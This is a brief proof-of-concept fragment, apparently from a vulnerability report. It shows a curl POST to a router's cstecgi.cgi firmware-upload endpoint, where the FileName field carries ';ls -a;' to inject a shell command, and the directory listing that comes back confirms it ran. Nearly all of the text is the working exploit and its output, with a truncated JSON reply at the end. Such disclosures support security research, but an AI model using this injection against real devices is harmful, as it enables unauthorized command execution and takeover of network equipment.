 xiaosu@chen:~$ curl http://127.0.0.1/cgi-bin/cstecgi.cgi -b "SESSION_ID=2:1715073098:2" -X POST -d '{"topicurl":"U
loadFirmwareFile","FileName":";ls -a;"}'
.
..
ExportSettings.sh
cstecgi.cgi
custom.cgi
infostat.cgi
{
        "upgradeERR":   "MM_FwFileInvalid"